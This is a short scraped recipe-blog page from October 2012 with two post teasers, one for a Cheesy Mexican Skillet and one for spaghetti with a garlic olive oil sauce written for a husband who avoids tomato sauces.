October 4th, 2012 As you can probably tell from many of the recipes I post, I love Mexican food and cheese. This Cheesy Mexican Skillet recipe helps me satisfy this obsession. To make the Cheesy Mexican Skillet, you will need a cast- iron skillet, unless you decide to bake the contents in a deep pan.
Spaghetti with Garlic Olive Oil Sauce
October 4th, 2012I love spaghetti, but I don’t get to eat it much, since my husband refuses to eat spaghetti sauce, or any other sauce with tomatoes. Instead he loves garlic butter sauce, but I decided to try using olive oil instead of butter, to keep the recipe a little healthier.



